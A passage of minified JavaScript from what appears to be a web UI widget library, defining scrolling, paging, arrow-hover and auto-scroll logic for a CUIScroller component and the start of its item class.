true;};CUIScroller.fbClickPag=function(id){var _r=_STNS,i=parseInt(id.substr(this.sUid.length+2)),e,l,st=this.iStat,_c=_r.UI.CUIScroller,_bsp=false;if(this._bEnPag[i]){e=_r.fdmGetEleById(id);if(e){i=parseInt(e.innerHTML);if(this._iSelectP<i){this._iScDir=this.iTyp?3:1;}else{if(this._iSelectP>i){this._iScDir=this.iTyp?4:2;}}this._iSelectP=i;e=_r.fdmGetEleById(this.sUid+"_sc");if(this._bIsScrollEff&&this.oScEff&&this.oScEff.fiGetStat()==2){this.oScEff.fbStop();_bsp=true;}if(this.bAuto&&(this.iScDir==2||this.iScDir==4)){i=this._iMaxPage-i+1;}if(e){if(this.iScMod==1){this.fbToPag(i);}else{if(this.iTyp){var dd=(i-1)*this._iPageHei;if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=4;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}else{st|=_c.ENABLEBOTTOMARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=3;}dd=0;st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}}e.scrollTop=dd;}else{var dd=(i-1)*this._iPageWid;if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=2;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}else{st|=_c.ENABLERIGHTARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=1;}dd=0;st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}}e.scrollLeft=dd;}this.fbSetPag();this.fbUpDate(st);}}}}return false;};CUIScroller.fbToPag=function(i){if(i>this._iMaxPage){i=this._iMaxPage;}if(i<1){i=1;}this._iSelectP=i;var _r=_STNS,st=this.iStat,_c=_r.UI.CUIScroller,e=_r.fdmGetEleById(this.sUid+"_sc");if(!e){return false;}if(!this.oScEff){this.fbGetEff();}try{this.oScEff.fbStop();}catch(ee){}if(!this.iTyp){var dd=(i-1)*this._iPageWid;var _188=Math.ceil((this._iAllWid-this.iDSpc)/this._iPageWid);if(this._bIsScrollEff&&this.oScEff&&this._iScDir==1&&i==1&&this.iCyc==1){dd=this._iAllWid-this.iDSpc;}if(this._bIsScrollEff&&this.oScEff&&this._iScDir==2&&this.iCyc==1&&i==_188){e.scrollLeft=this._iAllWid-this.iDSpc;dd=(_188-1)*this._iPageWid;}if(this.iCyc!=1){if(dd>=this._iDisableMax){this._iSelectP=this._iMaxPage;if(this.bAuto&&this.iCyc==2){this._iScDir=2;this._iNowScDir=2;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}else{st|=_c.ENABLERIGHTARROW;}if(dd<=0){st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}this.fbUpDate(st);}if(e){if(this._bIsRandomEff){try{this.oScEff.fbDel();}catch(ee){}this.oScEff=null;this.oScEff=_r.EFFECT.foGetEff(this._aEffects[parseInt(Math.random()*this._aEffects.length)],this.sUid+"_sc",window,this.iEffSp,this.iEffTrans);if(this.oScEff){if(!this.oScEff.fbSet()){this.oScEff.fbDel();this.oScEff=0;}}}if(this.oScEff){this.oScEff.fbApply();if(this._bIsScrollEff){this.oScEff.fvSetParams("H",dd);}else{e.scrollLeft=dd;}this.oScEff.fbPlay();}else{e.scrollLeft=dd;}}}else{var dd=(i-1)*this._iPageHei;if(this._bIsScrollEff&&this.oScEff&&this._iScDir==4&&this.iCyc==1&&i==this._iMaxPage){e.scrollTop=this._iAllHei;}if(this.iCyc!=1){if(dd>=this._iDisableMax){this._iSelectP=this._iMaxPage;if(this.bAuto&&this.iCyc==2){this._iScDir=4;this._iNowScDir=4;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}else{st|=_c.ENABLEBOTTOMARROW;}if(dd<=0){st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}this.fbUpDate(st);}if(e){if(this._bIsRandomEff){try{this.oScEff.fbStop();}catch(ee){}try{this.oScEff.fbDel();}catch(ee){}this.oScEff=null;this.oScEff=_r.EFFECT.foGetEff(this._aEffects[parseInt(Math.random()*this._aEffects.length)],this.sUid+"_sc",window);if(this.oScEff){if(!this.oScEff.fbSet()){this.oScEff.fbDel();this.oScEff=0;}}}if(this.oScEff){this.oScEff.fbApply();if(this._bIsScrollEff){if(this._iScDir==3&&i==1&&this.iCyc==1){dd=this._iAllHei;}this.oScEff.fvSetParams("V",dd);}else{e.scrollTop=dd;}this.oScEff.fbPlay();}else{e.scrollTop=dd;}}}if((!this._bIsScrollEff)||(!this.oScEff)){this.fbSetPag();}return true;};CUIScroller.fbOverPrevious=function(){var _r=_STNS,e,st=this.iStat;if(this._bEnPrevious){e=_r.fdmGetEleById(this.sUid+"_previous");if(e){if(!e.innerHTML){return true;}st|=_r.UI.CUIScroller.OVERPREVIOUS;}this.fbUpDate(st);}return true;};CUIScroller.fbOutPrevious=function(){var _r=_STNS,e,st=this.iStat;if(this._bEnPrevious){e=_r.fdmGetEleById(this.sUid+"_previous");if(e){if(!e.innerHTML){return true;}st&=_r.UI.CUIScroller.MAXSTATE-_r.UI.CUIScroller.OVERPREVIOUS;}this.fbUpDate(st);}return true;};CUIScroller.fbClickPrevious=function(){var _r=_STNS,e,l,dd,_c=_r.UI.CUIScroller,st=this.iStat,_tpn,ep;if(this._bEnPrevious){e=_r.fdmGetEleById(this.sUid+"_sc");if(e){if(this.iScDir==2||this.iScDir==4){ep=_r.fdmGetEleById(this.sUid+"_p1");if(!ep){return false;}_tpn=parseInt(ep.innerHTML)-1;_tpn=this._iMaxPage+1-_tpn;}else{ep=_r.fdmGetEleById(this.sUid+"_p1");if(!ep){return false;}_tpn=parseInt(ep.innerHTML)-1;}if(_tpn<1){_tpn=1;}if(this.iTyp){dd=(_tpn-1)*this._iPageHei;if(this.iScMod==1&&this.iScDist==2){this.fbToPag(_tpn);}else{if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=4;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}else{st|=_c.ENABLEBOTTOMARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=3;}dd=0;st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}}e.scrollTop=dd;}}else{dd=(_tpn-1)*this._iPageWid;if(this.iScMod==1&&this.iScDist==2){this.fbToPag(_tpn);}else{if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=2;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}else{st|=_c.ENABLERIGHTARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=1;}dd=0;st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}}e.scrollLeft=dd;}}this.fbUpDate(st);this.fbSetPag();}}return false;};CUIScroller.fbOverNext=function(){var _r=_STNS,e,st=this.iStat;if(this._bEnNext){e=_r.fdmGetEleById(this.sUid+"_next");if(e){if(!e.innerHTML){return true;}st|=_r.UI.CUIScroller.OVERNEXT;}this.fbUpDate(st);}return true;};CUIScroller.fbOutNext=function(){var _r=_STNS,e,st=this.iStat;if(this._bEnNext){e=_r.fdmGetEleById(this.sUid+"_next");if(e){if(!e.innerHTML){return true;}st&=_r.UI.CUIScroller.MAXSTATE-_r.UI.CUIScroller.OVERNEXT;}this.fbUpDate(st);}return true;};CUIScroller.fbClickNext=function(){var _r=_STNS,e,l,dd,_c=_r.UI.CUIScroller,st=this.iStat,_tpn,ep;if(this._bEnNext){e=_r.fdmGetEleById(this.sUid+"_sc");if(e){if(this.iScDir==2||this.iScDir==4){ep=_r.fdmGetEleById(this.sUid+"_p0");if(!ep){return false;}_tpn=parseInt(ep.innerHTML)+1;_tpn=this._iMaxPage+1-_tpn;}else{ep=_r.fdmGetEleById(this.sUid+"_p0");if(!ep){return false;}_tpn=parseInt(ep.innerHTML)+1;}if(_tpn<1){_tpn=1;}if(this.iTyp){dd=(_tpn-1)*this._iPageHei;if(this.iScMod==1&&this.iScDist==2){this.fbToPag(_tpn);}else{if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=4;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}else{st|=_c.ENABLEBOTTOMARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=3;}dd=0;st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}}e.scrollTop=dd;}}else{dd=(_tpn-1)*this._iPageWid;if(this.iScMod==1&&this.iScDist==2){this.fbToPag(_tpn);}else{if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=2;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}else{st|=_c.ENABLERIGHTARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=1;}dd=0;st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}}e.scrollLeft=dd;}}this.fbUpDate(st);this.fbSetPag();}}return false;};CUIScroller.fiSetArrSt=function(st,tp,id){var _c=_STNS.UI.CUIScroller;switch(id){case this.sUid+"_arr0":return tp=="over"?st|=_c.OVERLEFTARROW:st&=_c.MAXSTATE-_c.OVERLEFTARROW;case this.sUid+"_arr1":return tp=="over"?st|=_c.OVERRIGHTARROW:st&=_c.MAXSTATE-_c.OVERRIGHTARROW;case this.sUid+"_arr2":return tp=="over"?st|=_c.OVERTOPARROW:st&=_c.MAXSTATE-_c.OVERTOPARROW;case this.sUid+"_arr3":return tp=="over"?st|=_c.OVERBOTTOMARROW:st&=_c.MAXSTATE-_c.OVERBOTTOMARROW;}};CUIScroller.fbOverArrow=function(id){this.bPause=0;this.fbUpDate(this.fiSetArrSt(this.iStat,"over",id));return true;};CUIScroller.fbOutArrow=function(id){this.fbUpDate(this.fiSetArrSt(this.iStat,"out",id));return true;};CUIScroller.fiGetDir=function(id){if(id==this.sUid+"_arr1"){this._iScDir=1;}else{if(id==this.sUid+"_arr0"){this._iScDir=2;}else{if(id==this.sUid+"_arr3"){this._iScDir=3;}else{if(id==this.sUid+"_arr2"){this._iScDir=4;}}}}return this._iScDir;};CUIScroller.fvResumeDir=function(){this._iScDir=this._iNowScDir;};CUIScroller.fbStartScroll=function(id){this.fiGetDir(id);this.fbScroll(2*this.iSpeed);return true;};CUIScroller.fbRe1XScroll=function(id){if(this.oScEff&&this.oScEff.fiGetStat()==2){this.oScEff.fbStop();}this.fvResumeDir();this.fbResumeScroll();this.fbScroll(this.iSpeed);return true;};CUIScroller.fb1XScroll=function(id){this.fiGetDir(id);this.fbScroll(this.iSpeed);return true;};CUIScroller.fb2XScroll=function(id){this.fiGetDir(id);this.fbScroll(this.iSpeed*2);return true;};CUIScroller.fb5XScroll=function(id){this.fiGetDir(id);this.fbScroll(this.iSpeed*5);return true;};CUIScroller.fbEndScroll=function(id){if(this.bAuto){this.fbScroll(this.iSpeed);}else{this.fbScroll(0);}return true;};CUIScroller.fbDownArrow=function(id){this.fiGetDir(id);return false;};CUIScroller.fbUpArrow=function(id){this.fiGetDir(id);return true;};CUIScroller.fbCanResume=function(s){var _r=_STNS,_c=_r.UI.CUIScroller,st=this.iStat;if(this._tEffTid||st&_c.OVERLEFTARROW&&!(st&_c.ENABLELEFTARROW)||st&_c.OVERRIGHTARROW&&!(st&_c.ENABLERIGHTARROW)||st&_c.OVERTOPARROW&&!(st&_c.ENABLETOPARROW)||st&_c.OVERBOTTOMARROW&&!(st&_c.ENABLEBOTTOMARROW)||(this.bAuto&&s==this.iSpeed&&(st&_c.OVERRIGHTARROW||st&_c.OVERLEFTARROW||st&_c.OVERTOPARROW||st&_c.OVERBOTTOMARROW))){return false;}else{return true;}};CUIScroller.fbScroll=function(s){var _r=_STNS,e,dd,_c=_r.UI.CUIScroller,st=this.iStat,d=this._iScDir,_1bf=false,_iSt=this.iScDelay,_1c1="";clearTimeout(this._tScTid);if(!d||!s||this.bPause||this._bOverPause||(this.oScEff&&this.oScEff.fiGetStat()==2)||!this.fbCanResume(s)||this._iNowShowingTipId){this._tScTid=setTimeout(this.sSelf+".fbScroll("+s+")",this.iCurDur);return false;}e=_r.fdmGetEleById(this.sUid+"_sc");if(!e){return false;}var _1c2=(d==1||d==2),dd=_1c2?e.scrollLeft:e.scrollTop,imod,max,_1c5,_1c6=true;max=_1c2?this._iAllWid-this.iDSpc:this._iAllHei-this.iDSpc;_1c5=_1c2?this._iPageWid:this._iPageHei;if(this.iScDist==1){imod=(_1c2?this.iIWid:this.iIHei)+this.iDSpc+this.iDPad*2+this.iIBdWid*2;}else{if(this.iScDist==2){imod=_1c5;}else{imod=1;}}var lm=max%_1c5==0?max-_1c5:max-max%_1c5,ii;if(this.iScDist==1&&_1c2){lm=max-imod;}if(this.iScDist==1&&!_1c2){lm=this.aItems[this.aItems.length/2-1]._iScrollToHei;}var __p=this._iSelectP;if(d==1||d==3){if(this.iCyc!=1&&dd>=lm){_1c2?e.scrollLeft=lm:e.scrollTop=lm;if(this.iScDist==1){this.fiGetItemIndex();}st&=_c.MAXSTATE-(_1c2?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);this.fbPauseScroll();if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?2:4;if(this.iScDist==0){_iSt=1500;}this._tResumePauseTid=setTimeout(this.sSelf+".fbResumeScroll()",_iSt);this._tScTid=setTimeout(this.sSelf+".fbScroll("+s+")",this.iCurDur);}return;}if(this.iScMod==1&&this.iScDist==2){dd=(this._iSelectP)*_1c5;this._iSelectP+=1;if(this.iCyc==1&&dd>=max){dd=0;this._iSelectP=1;}this.fbPauseScroll();this.fbToPag(this._iSelectP);this._tEffTid=setTimeout(this.sSelf+"._tEffTid=0;"+this.sSelf+".fbResumeScroll();"+this.sSelf+".fbScroll("+s+")",this.iEffSp+this.iScDelay+100);}else{if(this.iCyc==1&&dd+s>=max){dd=0;if(this.iScDist==1||this.iScDist==2){_1bf=true;}if(this.iScDist==1){this._iItemIndex=0;}}else{dd+=s;if(this.iScDist==1||this.iScDist==2){if(this.iScDist==2&&d==3){var _now=this.fiGetFullPage("LoU");var _to=_now+1;var _1cc=(_to-1)*this._iPageHei;if(_to>this._iMaxPage){_1cc=this._iAllHei;}if(dd>=_1cc){dd=_1cc;_1bf=true;if(_to>this._iMaxPage){_to=this.iCyc==1?1:this._iMaxPage;}}else{_1bf=false;}}else{if(this.iScDist==1&&d==3){var _now=this.fiGetItemIndex("LoU");var _1cc=0;if(_now>=this.aItems.length){_1cc=this._iAllHei;}else{_1cc=this.aItems[_now+1]._iScrollToHei;}if(dd>=_1cc){dd=_1cc;_1bf=true;}else{_1bf=false;}}else{ii=dd%imod;if(ii<s){if(this.iScDist==1&&d==3){this._iItemIndex++;dd=imod;}else{dd-=ii;}_1bf=true;}}}}if(this.iCyc!=1&&dd>=lm){dd=lm;st&=_c.MAXSTATE-(_1c2?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);if(this.iCyc==0){_1c6=false;}if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?2:4;if(this.iScDist==0){_iSt=1500;}}if(this.iScDist==1){this.fiGetItemIndex();}_1bf=true;}if(this.iCyc!=1&&!(this.iStat&(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW))){this.fbUpDate(st|=(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW));}}_1c2?e.scrollLeft=dd:e.scrollTop=dd;if(_1bf){this.fbPauseScroll();if(this.fbCanResume(s)&&_1c6){this._tResumePauseTid=setTimeout(this.sSelf+".fbResumeScroll()",_iSt);}}if(_1c2?(dd>=(__p-1)*this._iPageWid+this._iPageWid/2||dd<=(__p-1)*this._iPageWid-this._iPageWid/2):((dd>=(__p-1)*this._iPageHei+(this._iCurDHei-this.iDSpc)/2)||(dd<=(__p-1)*this._iPageHei-this._iCurDHei/2))){this.fbSetPag();}}}else{if(this.iScMod==1&&this.iScDist==2){var _p=this._iSelectP;dd=(this._iSelectP-2)*_1c5;this._iSelectP-=1;if(this.iCyc!=1&&dd<0){this._iSelectP=1;if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?1:3;this.fbScroll(s);}return;}else{if(this.iCyc==1&&dd<0){this._iSelectP=Math.ceil(max/_1c5);}}this.fbPauseScroll();this._tEffTid=setTimeout(this.sSelf+"._tEffTid=0;"+this.sSelf+".fbResumeScroll();"+this.sSelf+".fbScroll("+s+")",this.iEffSp+this.iScDelay);this.fbToPag(this._iSelectP);}else{if(this.iCyc!=1&&dd-s<=0){dd=0;st&=_c.MAXSTATE-(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);this.fbUpDate(st);if(this.iCyc==0){_1c6=false;}if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?1:3;if(this.iScDist==0){_iSt=1500;}}_1bf=true;}else{if(this.iCyc==1&&dd-s<=0){dd=max;if(this.iScDist==1||this.iScDist==2){_1bf=true;_1c1="_STNS.fdmGetEleById('"+this.sUid+"_sc')."+(_1c2?"scrollLeft":"scrollTop")+"="+dd+";";dd=0;}}else{st|=(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);dd-=s;if(this.iScDist==1||this.iScDist==2){if(this.iScDist==2&&d==4){var _now=this.fiGetFullPage();var _to=_now-1;if(dd<=(_to)*this._iPageHei){dd=(_to)*this._iPageHei;_1bf=true;if(_to<1){_to=this.iCyc==1?this._iMaxPage:1;}}}else{if(this.iScDist==1&&d==4){var _now=this.fiGetItemIndex("RoD");var _1cc=0;if(_now>=this.aItems.length){_1cc=this._iAllHei;}else{_1cc=this.aItems[_now]._iScrollToHei;}if(dd<=_1cc){dd=_1cc;_1bf=true;}else{_1bf=false;}}else{ii=dd%imod;if(ii<s){_1bf=true;if(this.iScDist==1&&d==4){dd=imod;this._iItemIndex--;if(this._iItemIndex<0){this._iItemIndex=0;}}else{dd-=ii;}if(this.iCyc==1&&dd<=0){if(this.iScDist==1||this.iScDist==2){dd=max;_1c1="_STNS.fdmGetEleById('"+this.sUid+"_sc')."+(_1c2?"scrollLeft":"scrollTop")+"="+dd+";";dd=0;}}}}}}}}_1c2?e.scrollLeft=dd:e.scrollTop=dd;if(this.iCyc!=1&&dd<=0){dd=lm;st&=_c.MAXSTATE-(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);this.fbUpDate(st);if(this.iCyc==0){_1c6=false;}if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?1:3;if(this.iScDist==0){_iSt=1500;}}if(this.iScDist==1){this.fiGetItemIndex();}_1bf=true;}st|=(_1c2?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);if(_1c2?(dd>(__p-1)*this._iPageWid+this._iPageWid/2||e.scrollLeft<(__p-1)*this._iPageWid-this._iPageWid/2):((dd>(__p-1)*this._iPageHei+(this._iCurDHei-this.iDSpc)/2)||(dd<(__p-1)*this._iPageHei-this._iCurDHei/2))){this.fbSetPag();}if(_1bf){this.fbPauseScroll();if(this.fbCanResume(s)){this._tResumePauseTid=setTimeout(_1c1+this.sSelf+".fbResumeScroll();",_iSt);}}}}if(_1c6){this._tScTid=setTimeout(this.sSelf+".fbScroll("+s+")",this.iCurDur);}return true;};CUIScroller.fbPageScroll=function(id){var __p=this._iSelectP,_r=_STNS,ds,dd,sc,f=1,d=1,_c=_r.UI.CUIScroller,dw,_1d8=false;st=this.iStat,e=_r.fdmGetEleById(this.sUid+"_sc");clearTimeout(this._tScTid);if(!e){return false;}d=this.fiGetDir(id);if(d==1&&(!(this.iStat&_c.ENABLERIGHTARROW))||d==2&&(!(this.iStat&_c.ENABLELEFTARROW))||d==3&&(!(this.iStat&_c.ENABLEBOTTOMARROW))||d==4&&(!(this.iStat&_c.ENABLETOPARROW))){return;}var _1d9=(d==1||d==2);dd=_1d9?e.scrollLeft:e.scrollTop;var imod,max,_1dc;max=(_1d9?this._iAllWid:this._iAllHei)-this.iDSpc;_1dc=(_1d9?this._iPageWid:this._iPageHei);if(this.iScDist==1){imod=(_1d9?this.iIWid:this.iIHei)+this.iDSpc+this.iDPad*2+this.iIBdWid*2;}else{if(this.iScDist==2){imod=_1dc;}else{imod=1;}}var lm=max%_1dc==0?max-_1dc:max-max%_1dc,ii,tmp;if(this.iScDist==1&&_1d9){lm=max-imod;}if(this.iScDist==1&&!_1d9){lm=this.aItems[this.aItems.length/2-1]._iScrollToHei;}if(d==1||d==3){if(this.iCyc!=1&&dd>=lm){if(this.iCyc==2){this._iScDir=this._iNowScDir=_1d9?2:4;}_1d9?e.scrollLeft=lm:e.scrollTop=lm;st&=_c.MAXSTATE-(_1d9?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);return;}if(this.iScMod==1&&this.iScDist==2){this._iSelectP=(this.iCyc==1&&(dd+_1dc)>=max)?1:this._iSelectP+1;if(this._iSelectP>this._iMaxPage){this._iSelectP=this._iMaxPage;}this.fbToPag(this._iSelectP);}else{if(this.iCyc==1&&dd>=max){dd=0;_1d8=true;}else{dd+=this.iSpeed;if(this.iScDist==1&&d==3){var _now=this.fiGetItemIndex("LoU");var _1e1=0;if(_now>=this.aItems.length){_1e1=this._iAllHei;}else{_1e1=this.aItems[_now+1]._iScrollToHei;}if(dd>=_1e1){dd=_1e1;}else{_1d8=true;}}else{if(this.iScDist==2&&d==3){var _now=this.fiGetFullPage("LoU");var _to=_now+1;var _1e1=(_to-1)*this._iPageHei;if(_to>this._iMaxPage){_1e1=this._iAllHei;}if(dd>=_1e1){dd=_1e1;_1d8=false;if(_to>this._iMaxPage){_to=this.iCyc==1?1:this._iMaxPage;}}else{_1d8=true;}}else{ii=dd%imod;if(ii<this.iSpeed){dd-=ii;}if(dd<max&&ii>=this.iSpeed){_1d8=true;}else{_1d8=false;}}}tmp=dd;if(this.iCyc!=1&&dd>=lm){this._iSelectP=this._iMaxPage;if(this.iCyc==2){this._iScDir=this._iNowScDir=_1d9?2:4;}dd=lm;st&=_c.MAXSTATE-(_1d9?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);}if(this.iCyc==1&&dd>=max){this._iSelectP=1;dd=0;this._iItemIndex=0;}if(!(this.iStat&(_1d9?_c.ENABLELEFTARROW:_c.ENABLETOPARROW))){this.fbUpDate(st|(_1d9?_c.ENABLELEFTARROW:_c.ENABLETOPARROW));}}_1d9?e.scrollLeft=dd:e.scrollTop=dd;}}else{if(this.iCyc!=1&&dd<=0){this._iSelectP=1;if(this.iCyc==2){this._iScDir=this._iNowScDir=_1d9?1:3;}_1d9?e.scrollLeft=0:e.scrollTop=0;st&=_c.MAXSTATE-(_1d9?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);this.fbUpDate(st);return;}if(this.iScMod==1&&this.iScDist==2){this._iSelectP=(this.iCyc==1&&dd<=0)?Math.ceil(max/_1dc):this._iSelectP-1;if(this._iSelectP<1){this._iSelectP=1;}this.fbToPag(this._iSelectP);}else{if(this.iCyc==1&&dd<=0){dd=max;_1d8=true;}else{dd-=this.iSpeed;if(this.iScDist==2&&d==4){var _now=this.fiGetFullPage("RoD");var _to=_now-1;if(dd<=(_to)*this._iPageHei){dd=(_to)*this._iPageHei;_1d8=false;if(_to<1){_to=this.iCyc==1?this._iMaxPage:1;}}else{_1d8=true;}}else{if(this.iScDist==1&&d==4){var _now=this.fiGetItemIndex("RoD");var _1e1=0;if(_now>=this.aItems.length){_1e1=this._iAllHei;}else{_1e1=this.aItems[_now]._iScrollToHei;}if(dd<=_1e1){dd=_1e1;}else{_1d8=true;}}else{ii=dd%imod;if(ii<this.iSpeed){dd-=ii;}if(dd>0&&ii>=this.iSpeed){_1d8=true;}}}tmp=dd;if(this.iCyc!=1&&dd<=0){this._iSelectP=1;if(this.iCyc==2){this._iScDir=this._iNowScDir=_1d9?1:3;}dd=0;this.fbSetPag();st&=_c.MAXSTATE-(_1d9?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);this.fbUpDate(st);}if(this.iCyc==1&&dd<=0){dd=0;}if(!(this.iStat&(_1d9?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW))){this.fbUpDate(st|(_1d9?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW));}}_1d9?e.scrollLeft=dd:e.scrollTop=dd;}}if(_1d9?(dd>(__p-1)*this._iPageWid+this._iPageWid/2||dd<(__p-1)*this._iPageWid-this._iPageWid/2):((dd>(__p-1)*(this._iCurDHei-this.iDSpc)+(this._iCurDHei-this.iDSpc)/2)||(dd<(__p-1)*(this._iCurDHei-this.iDSpc)-this._iCurDHei/2))){this.fbSetPag();}if(_1d8){this._tScTid=setTimeout(this.sSelf+".fbPageScroll('"+id+"')",this.iCurDur);}return false;};CUIScroller.fbPauseScroll=function(){clearTimeout(this._tResumePauseTid);this.bPause=true;return true;};CUIScroller.fbResumeScroll=function(){this.bPause=false;return true;};CUIScroller.fsGetHotStr=function(s,c,h,t,a,o,n){return "<area"+" id=\""+o.sUid+"_hot"+n+"\""+(s?" shape='"+s+"'":"")+(c?" coords='"+c+"'":"")+(h?" href=\""+h.replace(/\"/g,"&quot;")+"\"":"")+(t?" target=\""+t+"\"":"")+(a?" alt=\""+a.replace(/\"/g,"&quot;")+"\" title=\""+a.replace(/\"/g,"&quot;")+"\"":"")+(!_STNS.bIsIE||(_STNS.bIsIE&&_STNS.oNav.version<6)?this.fsQuickEnt(o,["mouseover","mouseout"],"image"):"")+"/>";};CUIScroller.fsGetBGStyle=function(node,a,b,o){return this.fsGetStyle(node,a,b,{"background-color":o[0]||null,"background-image":o[1]||null,"background-repeat":o[2]||null});};CUIScroller.fsGetICStyle=function(i){return this.fsGetStyle("td","background-repeat:no-repeat;",0,{"background-image":this.aCorners[i]||null,"width":this.iCWH||null,"height":this.iCWH||null});};CUIScroller.fsBlank=function(id){with(this){return "<img src=\""+sBlank+"\" id='"+sUid+"_"+id+"' "+fsGetStyle("img","",0,{"width":iCWH||null})+">";}};CUIScroller.fbAContainsB=function(A,B){if(A.contains){if(A.contains(B)){return true;}else{return false;}}if(B==A){return true;}while(B=B.parentNode){if(B==A){return true;}}return false;};_STNS.UI.CUIScrollerItem=_STNS.Class(_STNS.UI.CUIObj);CUIScrollerItem.register("UI/CUIObj>CUIScrollerItem");CUIScrollerItem.construct=function(){this.bDisable=0;this.oParSc=0;this.iWid=0;this.iHei=0;this.iNid=0;this.sId=0;this.iTyp=0;this.sTxt=0;this.sLnk=0;this.sTar=0;this.sImg=0;this.sImgMap=0;this.iImgWid=0;this.iImgHei=0;this.sBgClr=0;this.aFnts=[];this.aFntClrs=[];this.aDecos=[];this.sBdStyle=0;this.iBdWid=0;this.sBdClr=0;this.oTip=0;this.iStat=0;this.sAlign=0;this.sVAlign=0;this._tTid=0;this._iCurHei=0;this._iScrollToHei=0;with(_STNS.UI.CUIScrollerItem){this.fsGetHTML=fsGetHTML;this.fvDestroy=fvDestroy;this.fbGetEnt=fbGetEnt;this.fbShowTip=fbShowTip;this.fbHideTip=fbHideTip;this.fbSetOver=fbSetOver;this.fbSetOut=fbSetOut;this.fbUpDate=fbUpDate;this.fbOpenLnk=fbOpenLnk;this.foClone=foClone;}};CUIScrollerItem.CUR_FONT=1;CUIScrollerItem.FONT_BIT=0;CUIScrollerItem.CUR_COLOR=2;CUIScrollerItem.COLOR_BIT=1;CUIScrollerItem.CUR_DECORATION=4;CUIScrollerItem.DECORATION_BIT=2;CUIScrollerItem.OVERTEXTSTYLE=CUIScrollerItem.CUR_FONT|CUIScrollerItem.CUR_COLOR|CUIScrollerItem.CUR_DECORATION;CUIScrollerItem.MOUSEOVERIMAGE=8;CUIScrollerItem.MOUSEOVERTEXT=16;with(CUIScrollerItem){CUIScrollerItem.MAXSTATE=CUR_FONT|CUR_COLOR|CUR_DECORATION|MOUSEOVERIMAGE|MOUSEOVERTEXT;}CUIScrollerItem.fsGetHTML=function(){var s,_r=_STNS,sc=this.oParSc,_c=_r.UI.CUIScrollerItem;with(this){if(sc.iTyp){s="<td  id='"+this.sUid+"' valign='top'"+sc.fsGetStyle("td",(bDisable?"visibility:hidden;":""))+"><table border=0 id='"+this.sUid+"_table' cellspacing=0 cellpadding="+sc.iDPad+(sc.iRowMinHei>0?" height="+sc.iRowMinHei:"")+sc.fsGetStyle("tb","width:100%;table-layout:fixed;",0,{"border-style":sBdStyle||null,"border-width":iBdWid||null,"border-color":sBdClr||null,"background-color":sBgClr||null})+"><tr "+sc.fsGetStyle("tr")+"><td "+sc.fsGetStyle("td","overflow:hidden;")+(sImg?" align=center":" align="+sAlign)+" valign=top>"+(sImg&&iHei?(sLnk!="#_nolink"&&!sImgMap?"<a "+sc.fsGetStyle("a",(sc._bImgOnly?"":"float:left;")+"font-size:1px;width:"+iWid+"px;text-align:center;height:"+iHei+"px;")+" 